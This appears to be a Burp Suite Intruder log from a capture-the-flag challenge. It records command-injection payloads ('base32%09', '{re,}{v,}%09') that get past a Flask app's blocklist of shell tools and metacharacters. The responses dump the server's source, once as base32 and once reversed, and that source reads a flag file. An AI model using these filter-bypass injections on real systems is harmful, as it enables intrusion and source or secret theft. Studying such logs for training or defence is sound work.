 Result 5 | Intruder attack 3
Payload: base32%09
Status: 200
Length: 4218
Timer: 395
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 14 Feb 2018 12:56:16 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 4050
NFWXA33SOQQG64YKNFWXA33SOQQGG33NNVQW4ZDTBJTHE33NEBTGYYLTNMQGS3LQN5ZHIICGNRQX
G2ZMEBZGK4LVMVZXICTBOBYCAPJAIZWGC43LFBPV63TBNVSV6XZJBIFGM3DBM4QD2IDPOBSW4KBH
F5TGYYLHE4WCAJ3SE4UQUCTCNRUXG5BAHUQCQCRAEAQCAIRHEIWAUIBAEAQCOXC4E4WAUIBAEAQC
OMJXGYXDEMZTE4WAUIBAEAQCO43DOATSYCRAEAQCAJ3TMVSCOLAKEAQCAIBHMRUWMZRHFQFCAIBA
EATXA4ZHFQFCAIBAEATWIZBHFQFCAIBAEATXG3DFMVYCOLAKEAQCAIBHFVZCOLAKEAQCAIBHFVJC
OLAKEAQCAIBHOBXXOZLSE4WAUIBAEAQCOY3POJSSOLAKEAQCAIBHNRSXG4ZHFQFCAIBAEATSYLZH
FQFCAIBAEATSEJZMBIQCAIBAE4SCOLAKEAQCAIBHMATSYCRAEAQCAJZGE4WAUIBAEAQCO7BHFQFC
AIBAEATSUJZMBIQCAIBAE47SOLAKEAQCAIBHEMTSYCRAEAQCAJZFE4WAUIBAEAQCOKZHFQFCAIBA
EATT2JZMBIQCAIBAE47COLAKEAQCAIBHHQTSYCRAEAQCAJ23E4WAUIBAEAQCOXJHFQFCAIBAEATV
4JZMBIQCAIBAE5PSOLAKEAQCAIBHPYTSYCRAEAQCAJ24PAYGCJZMBIQCAIBAE5OHQMDEE4WAUIBA
EAQCOOZHFQFCAIBAEATSQJZMBIQCAIBAE4USOCRAEAQCAJ3QO5SCOLAKEAQCAIBHEATSYCRAEAQC
AJ3CMFZWKNRUE4WAUIBAEAQCOZDFOYTSYCRAEAQCAJ3TPFZSOLAKEAQCAIBHI5CVIJZMBIQCAIBA
E53GC4RHFQFCAIBAEATTUJZMBIQCAIBAE5YGS4BHFQFCAIBAEATWG4BHFQFCAIBAEATWOJZMBIQC
AIBAE5UCOLAKEAQCAIBHNITSYCRAEAQCAJ3LE4WAUIBAEAQCO3JHFQFCAIBAEATXOJZMBIQCAIBA
E5XCOLAKEAQCAIBHOUTSYCRAEAQCAJ3YE4WAUIBAEAQCO5TJE4WAUIBAEAQCO5BHFQFCAIBAEATX
EZLWE4WAUIBAEAQCO6RHBIUQUCTEMVTCAYTFMZXXEZK7MV4GKYZIMNWWIKJ2BIQCAIBAMZXXEIDC
EBUW4IDCNRUXG5B2BIQCAIBAEAQCAIDJMYQGEIDJNYQGG3LEHIFCAIBAEAQCAIBAEAQCAIDSMV2H
K4TOEBDGC3DTMUFCAIBAEBZGK5DVOJXCAVDSOVSSACQKMRSWMIDBMZ2GK4S7MV4GKYZIOJSXGKJ2
BIQCAIBANFTCAKBHKJCXISKUGFGT2JZOMRSWG33EMUUCOYTBONSTMNBHFEQGS3RAOJSXGKJAN5ZC
AKBHGE3TMLRSGMZSOIDJNYQHEZLTFEQG64RAFATVKMBZJFJTAUJ5E4XGIZLDN5SGKKBHMJQXGZJW
GQTSSIDJNYQHEZLTFEQG64RAFATU2RCRGFHFIQJQE4XGIZLDN5SGKKBHMJQXGZJWGQTSSIDJNYQH
EZLTFEQG64RAFATU4R2JGBHECPJ5E4XGIZLDN5SGKKBHMJQXGZJWGQTSSIDJNYQHEZLTFEQG64RA
FATU2RCBO5GUCPJ5E4XGIZLDN5SGKKBHMJQXGZJWGQTSSIDJNYQHEZLTFE5AUIBAEAQCAIBAEBZG
K5DVOJXCARTBNRZWKCRAEAQCA4TFOR2XE3RAKRZHKZIKBJAGC4DQFZZG65LUMUUCELZCFEFGIZLG
EBUGK3DMN4UCSOQKEAQCAIDDN5WW2ZLOOQQD2IBHNNSW4ZDJNZUSA2DBMNVWK4RAONQW4YLOFQQD
GIDIMFZGM3DJEA2CA2DBOJTGY2JAMNXWWIDTMF4WSZDBEBZWK4TUNFTGS23BONUSA33MMFXCA23B
OJSGK43JNVUXUIDCNFZCA53FMJZWS5DFEB4WC4DNNFZS4PDCOI7COCRAEAQCAY3PNVWWK3TUEAVT
2IBHMFVWY2JAONUXEYJAN5ZGCZDBNYQGE5LSMFSGC3RAMR2XSZDVM52SA5DVNUQGWZLMNFWWK3DF
OJUSA53POJSGY2LTORSSAZLLNRSW22LTEB3GKIDCNRQWG23MNFZXIIDZMFYG22LTFY6GE4R6E4FC
AIBAEBRW63LNMVXHIIBLHUQCO23FNZSGS3TJEBRW62ZAM52XMZLOMRSSA2DJONZWKZDFNYQGC4TL
MFSGC43JNVUXUYJAMFRWS3DFNYQGIZLSOMQHMZLSNVSW42L2EBTWK4TFNNUXS33SFY6GE4R6E4FC
AIBAEBRW63LNMVXHIIBLHUQCO5DFNMQGC3LBMNUW4IDWMFZCYIDPEBSGCIBPMZWGCZZAMRXXG6LB
ONUW42JAN5VXK3LBNMWCAYLMEBRGSIDEMUQGE5LSMRQW4IDZMFVSA43BMRZGC6TBNVUW2IB4MEQG
Q4TFMY6SEL3FPBSWGP3DNVSD22LEEI7GSZB4F5QT4JYKEAQCAIDSMV2HK4TOEBRW63LNMVXHICQK
IBQXA4BOOJXXK5DFFARC6ZLYMVRSEKIKMRSWMIDFPBSWGX3DNVSCQKJ2BIQCAIBAMNWWIIB5EBZG
K4LVMVZXILTBOJTXGLTHMV2CQJ3DNVSCOLBAE5UWIJZJBIQCAIBANFTCA3TPOQQGG3LEHIFCAIBA
EAQCAIBAMNWWIIB5EATWSZBHBIFCAIBAEBUWMIDMMVXCQY3NMQUSAPRAGM3DUCRAEAQCAIBAEAQH
EZLUOVZG4IBCN5WG2YLENEWCAY3PNMQHK6TVNYQGE5JAPFSW2ZL2NRSXEIRAFMQCOPDCOI7DYYTS
HY6GE4R6HRUW2ZZAONZGGPJCNB2HI4DTHIXS62JONBUXU3DJOJSXG2LNFZRW63JPNZHVEMJZGEXG
U4DHEI7COCQKEAQCAIDTORQXI5LTEA6SAYTFMZXXEZK7MV4GKYZIMNWWIKIKEAQCAIDJMYQG433U
EBZXIYLUOVZTUCRAEAQCAIBAEAQHEZLUOVZG4IBCM5SW4ZJAN5WG2YLENEQGE5JMEBUWY2ZAM5XW
? < + > Type a search term 0 matches
Result 6 | Intruder attack 3
Payload: {re,}{v,}%09
Status: 200
Length: 2778
Timer: 385
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 14 Feb 2018 12:56:22 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 2610
rev: cannot open re: No such file or directory
rev: cannot open v: No such file or directory
so tropmi
sdnammoc tropmi
tseuqer ,ksalF tropmi ksalf morf
)__eman__(ksalF = ppa
)'r' ,'galf/'(nepo = galf
( = tsilb
,"'"
,'\\'
,'332.671'
,'pcs'
,'des'
,'ffid'
,'sp'
,'dd'
,'peels'
,'r-'
,'R-'
,'rewop'
,'eroc'
,'ssel'
,'/,'
,'"'
,'$'
,'`'
,'&'
,'|'
,'*'
,'?'
,'#'
,'%'
,'+'
,'='
,'>'
,'<'
,'['
,']'
,'^'
? < + > Type a search term 0 matches